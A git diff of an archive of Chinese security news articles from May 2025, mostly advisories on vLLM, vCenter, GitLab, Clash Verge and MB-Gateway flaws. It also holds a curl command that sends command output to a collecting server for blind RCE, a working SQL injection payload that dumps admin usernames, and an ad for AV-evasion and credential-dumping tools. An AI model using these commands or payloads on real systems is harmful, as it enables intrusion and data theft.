

# 【严重AI漏洞预警】vLLM PyNcclPipe pickle反序列化漏洞(CVE-2025-47277)

|

||||

cexlife 飓风网络安全 2025-05-22 13:52

|

||||

|

||||

|

||||

|

||||

漏洞描述:

|

||||

|

||||

vLLM是一个用于大型语言模型(LLM)的推理和服务引擎,当vllm使用PyNcclPipeKV缓存传输集成与V0引擎的环境时,由于PyNcclPipe存在一个pickle反序列化漏洞,当PyNcclPipe组件对外暴露时,未经授权的远程攻击者可以连接到该组件,并发送恶意序列化数据执行任意代码,可能导致服务器失陷。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

修复建议:

|

||||

|

||||

1、升级至最新版本

|

||||

|

||||

2、若使用 vllm时没有开启PyNcclPipe 服务,那么实际风险较低.

|

||||

|

||||

|

||||

File diff suppressed because one or more lines are too long

117

doc/2025-05/【风险通告】VMware vCenter存在命令执行漏洞(CVE-2025-41225).md

Normal file

117

doc/2025-05/【风险通告】VMware vCenter存在命令执行漏洞(CVE-2025-41225).md

Normal file

File diff suppressed because one or more lines are too long

36

doc/2025-05/【高危漏洞预警】VMware VCenter Server 命令注入漏洞.md

Normal file

36

doc/2025-05/【高危漏洞预警】VMware VCenter Server 命令注入漏洞.md

Normal file

@ -0,0 +1,36 @@

|

||||

# 【高危漏洞预警】VMware VCenter Server 命令注入漏洞

|

||||

cexlife 飓风网络安全 2025-05-22 13:52

|

||||

|

||||

|

||||

|

||||

漏洞描述:

|

||||

|

||||

VMware vCenter Server存在一个需授权的命令执行漏洞,具有创建或修改警报和运行脚本操作权限的恶意行为者可能会利用此问题在vCenter Server上运行任意命令,官方已经在新版本中修复此漏洞,建议受影响用户及时升级到安全版本。

|

||||

|

||||

影响版本:

|

||||

|

||||

7.0<=VMware vCenter Server<7.0U3v

|

||||

|

||||

8.0<=VMware vCenter Server<8.0U3e

|

||||

|

||||

修复建议:

|

||||

|

||||

官方已经发布了修复补丁,请立即更新以下补丁:

|

||||

|

||||

VMware vCenter Server 7.0 U3v

|

||||

|

||||

VMware vCenter Server 8.0 U3e

|

||||

|

||||

下载链接:

|

||||

|

||||

VMware vCenter Server 7.0 U3v:https://techdocs.broadcom.com/us/en/vmware-cis/vsphere/vsphere/7-0/release-notes/vcenter-server-update-and-patch-releases/vsphere-vcenter-server-70u3v-release-notes.html

|

||||

|

||||

VMware vCenter Server 8.0 U3e:https://techdocs.broadcom.com/us/en/vmware-cis/vsphere/vsphere/8-0/release-notes/vcenter-server-update-and-patch-release-notes/vsphere-vcenter-server-80u3e-release-notes.html

|

||||

|

||||

安装前,请确保备份所有关键数据,并按照官方指南进行操作安装后,进行全面测试以验证漏洞已被彻底修复,并确保系统其他功能正常运行。

|

||||

|

||||

参考链接:

|

||||

|

||||

https://support.broadcom.com/web/ecx/support-content-notification/-/external/content/SecurityAdvisories/0/25717

|

||||

|

||||

|

||||

151

doc/2025-05/一款专为安全研究人员和白帽子设计的漏洞赏金工具.md

Normal file

151

doc/2025-05/一款专为安全研究人员和白帽子设计的漏洞赏金工具.md

Normal file

@ -0,0 +1,151 @@

|

||||



# 一款专为安全研究人员和白帽子设计的漏洞赏金工具

|

||||

ctkqiang 无影安全实验室 2025-05-22 11:26

|

||||

|

||||

免责声明:

|

||||

本篇文章仅用于技术交流,

|

||||

请勿利用文章内的相关技术从事非法测试

|

||||

,

|

||||

由于传播、利用本公众号无影安全

|

||||

实验室所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,公众号无影安全实验室及作者不为此承担任何责任,一旦造成后果请自行承担!

|

||||

如有侵权烦请告知,我们会立即删除并致歉。谢谢!

|

||||

|

||||

|

||||

|

||||

朋友们现在只对常读和星标的公众号才展示大图推送,建议大家把"**无影安全实验室**

|

||||

"设为星标,这样更新文章也能第一时间推送!

|

||||

|

||||

|

||||

|

||||

|

||||

安全工具

|

||||

|

||||

|

||||

|

||||

## 0x01 工具介绍

|

||||

|

||||

漏洞赏金工具是一款专为安全研究人员和白帽子黑客设计的图形化渗透测试工具集。它集成了多个常用的安全测试工具,提供了直观的用户界面,让漏洞挖掘变得更加简单和高效。

|

||||

|

||||

|

||||

## 0x02 主要特性

|

||||

- 🎨 美观的图形界面

|

||||

|

||||

- 支持多种主题切换(超级英雄风、赛博朋克、暗黑模式等)

|

||||

|

||||

- 实时日志输出展示

|

||||

|

||||

- 简洁直观的工具选择界面

|

||||

|

||||

- 🛠️ 集成多种渗透测试工具

|

||||

|

||||

- curl:HTTP 请求测试

|

||||

|

||||

- nmap:端口扫描和服务检测

|

||||

|

||||

- subfinder:子域名发现

|

||||

|

||||

- httpx:HTTP 服务探测

|

||||

|

||||

- dirsearch:Web 目录扫描

|

||||

|

||||

- xsstrike:XSS 漏洞扫描

|

||||

|

||||

- sqlmap:SQL 注入检测

|

||||

|

||||

- hakrawler:Web 爬虫工具

|

||||

|

||||

- 🚀 便捷的操作体验

|

||||

|

||||

- 一键启动多个工具

|

||||

|

||||

- 实时查看扫描进度

|

||||

|

||||

- 随时暂停/继续扫描

|

||||

|

||||

- 日志导出功能

|

||||

|

||||

- 🔧 高度可定制

|

||||

|

||||

- SQLMap 高级选项配置

|

||||

|

||||

- 自定义工具参数

|

||||

|

||||

- 灵活的主题切换

|

||||

|

||||

## 0x03 工具使用

|

||||

1. 启动程序:

|

||||

|

||||

```

|

||||

python3 run.py

|

||||

```

|

||||

1. 基本操作流程:

|

||||

|

||||

1. 在目标地址栏输入要测试的网站地址

|

||||

|

||||

1. 在工具选择区勾选需要使用的工具

|

||||

|

||||

1. 点击"开始扫描"按钮开始测试

|

||||

|

||||

1. 可随时点击"停止扫描"终止操作

|

||||

|

||||

1. SQLMap 高级选项:

|

||||

|

||||

1. 基础模式:基本的 SQL 注入测试

|

||||

|

||||

1. 高风险测试:使用更激进的测试方法

|

||||

|

||||

1. POST 请求:测试 POST 参数注入

|

||||

|

||||

1. Cookie 注入:测试 Cookie 中的注入点

|

||||

|

||||

1. 自定义头:添加自定义 HTTP 头

|

||||

|

||||

1. 枚举数据库:列出所有数据库

|

||||

|

||||

1. 枚举表:列出指定数据库的表

|

||||

|

||||

1. 枚举字段:列出指定表的字段

|

||||

|

||||

1. Dump 数据:导出指定数据

|

||||

|

||||

1. 代理模式:使用代理进行测试

|

||||

|

||||

1. OS Shell:尝试获取系统 Shell

|

||||

|

||||

1. 主题切换:

|

||||

|

||||

1. superhero:夜晚超级英雄风,深色高对比

|

||||

|

||||

1. vapor:赛博朋克紫色调,未来感满满

|

||||

|

||||

1. darkly:暗黑风格,柔和护眼

|

||||

|

||||

1. cyborg:机械感黑色主题

|

||||

|

||||

1. solar:明亮温暖的阳光色系

|

||||

|

||||

1. 快捷键操作:

|

||||

|

||||

1. Ctrl+S:保存日志

|

||||

|

||||

1. Ctrl+Q:退出程序

|

||||

|

||||

1. F5:清除日志

|

||||

|

||||

1. F1:显示帮助

|

||||

|

||||

|

||||

## 0x04 工具下载

|

||||

|

||||

**点****击关注**

|

||||

**下方名片****进入公众号**

|

||||

|

||||

**回复关键字【250522****】获取**

|

||||

**下载链接**

|

||||

|

||||

|

||||

|

||||

最后推荐一下内部

|

||||

小

|

||||

密圈,干货满满,物超所值,**内部圈子每增加100人,价格将上涨20元,越早进越优惠!!!**

|

||||

|

||||

****

|

||||

25

doc/2025-05/代理工具 Clash Verge 客户端出现新的 1-Click 远程代码执行漏洞.md

Normal file

25

doc/2025-05/代理工具 Clash Verge 客户端出现新的 1-Click 远程代码执行漏洞.md

Normal file

@ -0,0 +1,25 @@

|

||||

# 代理工具 Clash Verge 客户端出现新的 1-Click 远程代码执行漏洞

|

||||

原创 JunYi 毅心安全 2025-05-22 16:01

|

||||

|

||||

|

||||

|

||||

# 代理工具 Clash Verge 客户端出现新的 1-Click 远程代码执行漏洞

|

||||

|

||||

|

||||

|

||||

|

||||

代理工具 Clash Verge 客户端出现新的 1-Click 远程代码执行漏洞,访问特制的恶意网页即可触发本地文件写入,进一步利用各种软件的插件加载机制将文件写入扩展至 REC 漏洞。

|

||||

|

||||

该漏洞影响 Clash Verge 最新版 (v2.2.4 alpha),漏洞原因则是 Clash Verge Rev 的默认配置问题,在默认配置下,客户端会在本地 127.0.0.1:9097 开启一个未经验证的 API 服务接口,该接口还存在 CORS 跨域资源共享问题。

|

||||

|

||||

当用户运行并打开特制的恶意网站时,网站代码可以和这个 API 通信并修改 Clash 核心的配置文件,通过配置文件中的特定字段绕过路径检查实现本地写入,再利用插件机制部署插件后实现后阶段的 RCE。

|

||||

### 临时修复方法:

|

||||

|

||||

1、打开 Clash Verge 点击设置、Clash 设置、外部控制、添加密码验证。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

64

doc/2025-05/多个 GitLab 漏洞使攻击者能够发起 DoS 攻击.md

Normal file

64

doc/2025-05/多个 GitLab 漏洞使攻击者能够发起 DoS 攻击.md

Normal file

@ -0,0 +1,64 @@

|

||||

# 多个 GitLab 漏洞使攻击者能够发起 DoS 攻击

|

||||

网安百色 2025-05-22 11:30

|

||||

|

||||

GitLab 已经发布了关键安全补丁,解决了其社区版 (CE) 和企业版 (EE) 平台上的 11 个漏洞,其中三个高风险漏洞使拒绝服务 (DoS) 攻击占据了威胁态势。

|

||||

|

||||

版本 18.0.1、17.11.3 和 17.10.7 的协调发布正值 DevOps 平台面临多种攻击媒介之际,这些攻击媒介可能会通过资源耗尽、身份验证绕过和数据泄露风险来破坏系统的稳定性。

|

||||

|

||||

此安全更新代表了 GitLab 在 2025 年最全面的修复工作,影响了所有部署模型,包括综合、源代码和 helm chart 安装。

|

||||

|

||||

最严重的漏洞 (CVE-2025-0993) 使经过身份验证的攻击者能够通过未受保护的大型 blob 端点触发服务器资源耗尽,在 CVSS v3.1 量表上得分为 7.5。

|

||||

|

||||

这个高严重性缺陷会影响修补版本之前的所有安装,允许威胁行为者通过重复提交超大数据有效负载来压垮系统。

|

||||

|

||||

GitLab 的安全团队证实,该漏洞可能会在未受保护的环境中持续长时间停机。

|

||||

|

||||

在 Kubernetes 集成和笔记定位系统中发现了另外两个中等严重性 DoS 向量。

|

||||

|

||||

CVE-2025-3111 通过不充分的输入验证使集群面临无限的令牌生成攻击,而 CVE-2025-2853 则允许攻击者利用未经验证的注释位置来破坏服务可用性。

|

||||

|

||||

这些漏洞共同支持针对基础设施层的多管齐下的攻击,从容器编排到应用程序级数据处理。

|

||||

|

||||

第四种 DoS 途径是通过 Discord webhook 集成 (CVE-2024-7803) 出现的,其中格式不正确的有效载荷可能会使关键子系统崩溃。

|

||||

|

||||

安全研究人员指出,此漏洞凸显了 DevOps 环境中第三方平台集成的攻击面不断扩大。

|

||||

## 身份验证绕过和数据泄露

|

||||

|

||||

除了 DoS 威胁之外,此更新还解决了多个身份验证缺陷,包括 CVE-2024-12093 – 一个 SAML 验证弱点,允许修改后的响应在特定条件下绕过双重身份验证要求。

|

||||

|

||||

此中等严重性漏洞会影响版本 11.1 到 17.10,并可能通过精心设计的身份提供商响应启用帐户接管。

|

||||

|

||||

修补后的版本还解决了 CVE-2025-4979,攻击者可以通过在变量创建期间分析 HTTP 响应来暴露屏蔽的 CI/CD 变量。

|

||||

|

||||

此信息泄露缺陷可能会暴露敏感凭证,例如 API 密钥和部署令牌。

|

||||

|

||||

同时,CVE-2025-0679 修复了一个 UI 疏忽,该疏忽揭示了本应部分隐藏的完整电子邮件地址,从而造成网络钓鱼和社会工程风险。

|

||||

|

||||

低严重性漏洞包括 CVE-2024-9163(导致机密合并请求中的分支名称混淆)和 CVE-2025-1110(允许未经授权的 GraphQL 访问作业数据)。

|

||||

|

||||

虽然不太严重,但这些缺陷表明在复杂的 DevOps 工作流中存在持续的授权挑战。

|

||||

## 缓解策略和升级协议

|

||||

|

||||

GitLab 要求立即升级到修补后的版本,其中 17.10.7、17.11.3 和 18.0.1 包含所有报告漏洞的修复程序。

|

||||

|

||||

该平台保持每月两次的补丁更新节奏,此版本遵循计划的更新周期,而不是紧急修复流程。

|

||||

|

||||

即使在应用更新之后,安全团队也应优先审查 Kubernetes 集群配置、Webhook 集成和 SAML 实施。

|

||||

|

||||

极狐GitLab 建议为 SSRF 保护实施出站白名单,并审计 CI/CD 变量权限作为辅助保护措施。

|

||||

|

||||

该组织继续利用其 HackerOne 漏洞赏金计划,11 个漏洞中有 7 个归功于外部研究人员。

|

||||

|

||||

对于运行自动化部署管道的企业,GitLab 强调通过其符合 FIPS 的构建来验证容器镜像,并在核心平台升级的同时更新运行器配置。

|

||||

|

||||

此次安全更新与基础设施改进同时进行,包括 Elasticsearch 查询优化和 Nginx 模块版本调整。

|

||||

|

||||

|

||||

**免责声明**

|

||||

:

|

||||

|

||||

本公众号所载文章为本公众号原创或根据网络搜索下载编辑整理,文章版权归原作者所有,仅供读者学习、参考,禁止用于商业用途。因转载众多,无法找到真正来源,如标错来源,或对于文中所使用的图片、文字、链接中所包含的软件/资料等,如有侵权,请跟我们联系删除,谢谢!

|

||||

|

||||

|

||||

|

||||

|

||||

161

doc/2025-05/工具推荐 RCE命令无回显利用工具.md

Normal file

161

doc/2025-05/工具推荐 RCE命令无回显利用工具.md

Normal file

@ -0,0 +1,161 @@

|

||||

# 工具推荐 | RCE命令无回显利用工具

|

||||

shanxi 星落安全团队 2025-05-22 16:00

|

||||

|

||||

|

||||

|

||||

点击上方

|

||||

蓝字

|

||||

关注我们

|

||||

|

||||

|

||||

|

||||

|

||||

现在只对常读和星标的公众号才展示大图推送,建议大家能把

|

||||

**星落安全团队**

|

||||

“

|

||||

**设为星标**

|

||||

”,

|

||||

否则可能就看不到了啦

|

||||

!

|

||||

|

||||

|

||||

|

||||

**工具介绍**

|

||||

|

||||



RCE命令无回显利用工具,支持在Linux、Windows下使用,渗透测试中遇到执行命令无回显的场景时可以使用该工具通过curl外带命令达到回显的效果。

|

||||

|

||||

工具使用

|

||||

|

||||

1. 服务端部

|

||||

署,执行以下命令:

|

||||

|

||||

```

|

||||

python3 app.py

|

||||

```

|

||||

|

||||

|

||||

2.

|

||||

客户端请求,

|

||||

执行以下命令:

|

||||

```

|

||||

pwd | curl -X POST -d @- http://127.0.0.1:5000/

|

||||

```

|

||||

|

||||

3.访问服务端网页相关服务来查看客户端命令执行结果

|

||||

|

||||

|

||||

|

||||

|

||||

**相关地址**

|

||||

|

||||

**关注微信公众号后台回复“入群”,即可进入星落安全交流群!**

|

||||

|

||||

**关注微信公众号后台回复“20250523”,即可获取项目下载地址!**

|

||||

|

||||

|

||||

|

||||

**圈子介绍**

|

||||

|

||||

博主介绍

|

||||

:

|

||||

|

||||

|

||||

目前工作在某安全公司攻防实验室,一线攻击队选手。自2022-2024年总计参加过30+次省/市级攻防演练,擅长工具开发、免杀、代码审计、信息收集、内网渗透等安全技术。

|

||||

|

||||

|

||||

目前已经更新的免杀内容:

|

||||

- 部分免杀项目源代码

|

||||

|

||||

- 一键击溃360+核晶

|

||||

|

||||

- 一键击溃windows defender

|

||||

|

||||

- 一键击溃火绒进程

|

||||

|

||||

-

|

||||

CobaltStrike4.9.1二开

|

||||

|

||||

-

|

||||

CobaltStrike免杀加载器

|

||||

|

||||

- 数据库直连工具免杀版

|

||||

|

||||

- aspx文件自动上线cobaltbrike

|

||||

|

||||

- jsp文件

|

||||

自动上线cobaltbrike

|

||||

|

||||

- 哥斯拉免杀工具

|

||||

XlByPassGodzilla

|

||||

|

||||

- 冰蝎免杀工具 XlByPassBehinder

|

||||

|

||||

- 冰蝎星落专版 xlbehinder

|

||||

|

||||

- 正向代理工具 xleoreg

|

||||

|

||||

- 反向代理工具xlfrc

|

||||

|

||||

- 内网扫描工具 xlscan

|

||||

|

||||

- CS免杀加载器 xlbpcs

|

||||

|

||||

- Todesk/向日葵密码读取工具

|

||||

|

||||

- 导出lsass内存工具 xlrls

|

||||

|

||||

- 绕过WAF免杀工具 ByPassWAF

|

||||

|

||||

- 等等...

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

目前星球已满500人,价格由208元

|

||||

调整为

|

||||

218元(

|

||||

交个朋友啦

|

||||

),600名以后涨价至268元!

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

往期推荐

|

||||

|

||||

|

||||

|

||||

1.

|

||||

[学不会全额退款 | 星落免杀第一期,助你打造专属免杀武器库](https://mp.weixin.qq.com/s?__biz=MzkwNjczOTQwOA==&mid=2247494072&idx=1&sn=e46a6d176a8fad2aa4b4c055de3607da&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

2.

|

||||

[【干货】你不得不学习的内网渗透手法](http://mp.weixin.qq.com/s?__biz=MzkwNjczOTQwOA==&mid=2247489483&idx=1&sn=0cbeb449e56db1ae48abfb924ffd0b43&chksm=c0e2bc74f79535622f39166c8ed17d5fe5a2bbc3f622d20491033b6aa61d26d789e59bab5b79&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

3.

|

||||

[【免杀】CobaltStrike4.9.1二开 | 自破解 免杀 修复BUG](http://mp.weixin.qq.com/s?__biz=MzkwNjczOTQwOA==&mid=2247488486&idx=1&sn=683083d38a58de4a95750673d9cb725d&chksm=c0e2b859f795314f3b7bc980a5d4114508ee2c286bc683cdfd25eefa4fb59f26adfe5483690b&scene=21#wechat_redirect)

|

||||

[!](http://mp.weixin.qq.com/s?__biz=MzkwNjczOTQwOA==&mid=2247486966&idx=1&sn=3f144d5936d5cdc11178004549384ace&chksm=c0e2a649f7952f5f7557dde6e9cca53ecee7b5e2f7ff23395250e8fe47acb102902d9727185d&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

4.

|

||||

[【免杀】原来SQL注入也可以绕过杀软执行shellcode上CoblatStrike](http://mp.weixin.qq.com/s?__biz=MzkwNjczOTQwOA==&mid=2247489950&idx=1&sn=a54e05e31a2970950ad47800606c80ff&chksm=c0e2b221f7953b37b5d7b1a8e259a440c1ee7127d535b2c24a5c6c2f2e773ac2a4df43a55696&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

【

|

||||

声明

|

||||

】本文所涉及的技术、思路和工具仅用于安全测试和防御研究,切勿将其用于非法入侵或攻击他人系统以及盈利等目的,一切后果由操作者自行承担!!!

|

||||

|

||||

|

||||

|

||||

@ -1,5 +1,5 @@

|

||||

# 某礼品卡电子券收卡系统存在前台SQL注入漏洞

|

||||

原创 星悦 星悦安全 2025-05-21 11:00

|

||||

阿乐你好 2025-05-22 08:10

|

||||

|

||||

|

||||

|

||||

@ -26,17 +26,7 @@

|

||||

Payload:

|

||||

|

||||

```

|

||||

GET /Home/Api/getRegion/parent_id/1)%20union%20select%201,2,user_name,4,5,6,7,8,9%20from%20ln_admin%20where%20(1=1 HTTP/1.1

|

||||

Host: 127.0.0.1:8066

|

||||

Upgrade-Insecure-Requests: 1

|

||||

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36

|

||||

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

|

||||

Referer: http://127.0.0.1:8066/

|

||||

Accept-Encoding: gzip, deflate, br

|

||||

Accept-Language: zh-CN,zh;q=0.9

|

||||

Cookie: think_language=zh-CN; PHPSESSID=p4d3rprbojktlbnfhrd9gv1gk4

|

||||

Connection: keep-alive

|

||||

|

||||

GET /Home/Api/getRegion/parent_id/1)%20union%20select%201,2,user_name,4,5,6,7,8,9%20from%20ln_admin%20where%20(1=1 HTTP/1.1Host: 127.0.0.1:8066Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Referer: http://127.0.0.1:8066/Accept-Encoding: gzip, deflate, brAccept-Language: zh-CN,zh;q=0.9Cookie: think_language=zh-CN; PHPSESSID=p4d3rprbojktlbnfhrd9gv1gk4Connection: keep-alive

|

||||

```

|

||||

|

||||

|

||||

|

||||

91

doc/2025-05/满分严重漏洞导致 MB-Gateway 设备易受远程攻击.md

Normal file

91

doc/2025-05/满分严重漏洞导致 MB-Gateway 设备易受远程攻击.md

Normal file

@ -0,0 +1,91 @@

|

||||

# 满分严重漏洞导致 MB-Gateway 设备易受远程攻击

|

||||

Eduard Kovacs 代码卫士 2025-05-22 09:32

|

||||

|

||||

|

||||

|

||||

聚焦源代码安全,网罗国内外最新资讯!

|

||||

|

||||

**编译:代码卫士**

|

||||

|

||||

**由工业自动化公司 AutomationDirect 制造的 MB-Gateway 设备因受严重漏洞影响,易受远程攻击。**

|

||||

|

||||

CISA 在本周二披露了该漏洞,并在安全通告中提到,易受攻击的 Modbus 网关产品的客户遍布全球,其中一些用于关键基础设施。

|

||||

|

||||

该漏洞的编号是CVE-2025-36535,CVSS评分为10分,是因该产品的嵌入式webserver 中存在一个认证缺失问题导致的,可导致不受限制的远程访问后果。

|

||||

|

||||

CISA 提到,该产品的硬件限制阻止了正确访问控制更新的实现,而AutomationDirect已建议用户通过 EKI-1221-CE 网关取代 MB-Gateway 产品。

|

||||

|

||||

发现该漏洞的 Microsec 公司的研究员 Souvik Kandar 提到,该漏洞可从互联网远程利用,超过100台暴露在网络的设备可能受影响。任何用于互联网访问权限的人员无需任何凭据即可访问配置面板。被暴露的界面泄露敏感设备参数如内部IP、固件版本、Modbus 配置和序列通信设置。他提到,该漏洞如遭利用可在某些工业环境中造成严重影响。

|

||||

|

||||

攻击者可远程修改设备配置、破坏或操纵系统间的 Modbus 通信、获取详细的网络和系统信息用于横向移动,以及在某些配置下(取决于网关如何继承以及暴露了哪些功能),攻击者可执行任意代码。

|

||||

|

||||

****

|

||||

代码卫士试用地址:

|

||||

https://codesafe.qianxin.com

|

||||

|

||||

开源卫士试用地址:https://oss.qianxin.com

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**推荐阅读**

|

||||

|

||||

[美国:黑客正在攻击油气组织机构的 ICS/SCADA](https://mp.weixin.qq.com/s?__biz=MzI2NTg4OTc5Nw==&mid=2247522945&idx=2&sn=123314a88d77b291cc767bd9f0d2975e&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[NIST、CISA联合提出漏洞利用概率度量标准](https://mp.weixin.qq.com/s?__biz=MzI2NTg4OTc5Nw==&mid=2247523082&idx=2&sn=4d5a25d58482d98bdb3b13320e03bb92&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[CISA:速修复已遭利用的 CentreStack 和 Windows 0day漏洞](https://mp.weixin.qq.com/s?__biz=MzI2NTg4OTc5Nw==&mid=2247522701&idx=2&sn=0b8f46ac41b6d62102b7ec1c02b25f60&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[OpenAI:伊朗国家黑客利用 ChatGPT 密谋 ICS 攻击](https://mp.weixin.qq.com/s?__biz=MzI2NTg4OTc5Nw==&mid=2247521056&idx=2&sn=99545ebc43462c5f2e8b1617494b75b4&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[mySCADA myPRO中存在多个严重漏洞,可导致攻击者接管工控系统](https://mp.weixin.qq.com/s?__biz=MzI2NTg4OTc5Nw==&mid=2247522548&idx=1&sn=665e87c79bcffb3144bfddbfa30f4941&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**原文链接**

|

||||

|

||||

https://www.securityweek.com/critical-flaw-allows-remote-hacking-of-automationdirect-industrial-gateway/

|

||||

|

||||

|

||||

题图:

|

||||

Pixabay

|

||||

License

|

||||

|

||||

****

|

||||

**本文由奇安信编译,不代表奇安信观点。转载请注明“转自奇安信代码卫士 https://codesafe.qianxin.com”。**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**奇安信代码卫士 (codesafe)**

|

||||

|

||||

国内首个专注于软件开发安全的产品线。

|

||||

|

||||

|

||||

|

||||

|

||||

觉得不错,就点个 “

|

||||

在看

|

||||

” 或 "

|

||||

赞

|

||||

” 吧~

|

||||

|

||||

259

doc/2025-05/漏洞复现无垠智能模糊测试系统实战复现OpenSSL高危漏洞.md

Normal file

259

doc/2025-05/漏洞复现无垠智能模糊测试系统实战复现OpenSSL高危漏洞.md

Normal file

@ -0,0 +1,259 @@

|

||||

# 漏洞复现|无垠智能模糊测试系统实战复现OpenSSL高危漏洞

|

||||

原创 Yannis 云起无垠 2025-05-22 08:30

|

||||

|

||||

|

||||

|

||||

本文将详细介绍如何使用无垠智能模糊测试系统复现OpenSSL中的CVE-2022-3602漏洞。平台不仅简化了模糊测试流程,还通过AI赋能大幅提升了漏洞挖掘的效率和准确性,为企业构建自动化安全测试体系提供了强有力的支持。

|

||||

|

||||

|

||||

|

||||

**背景介绍**

|

||||

|

||||

|

||||

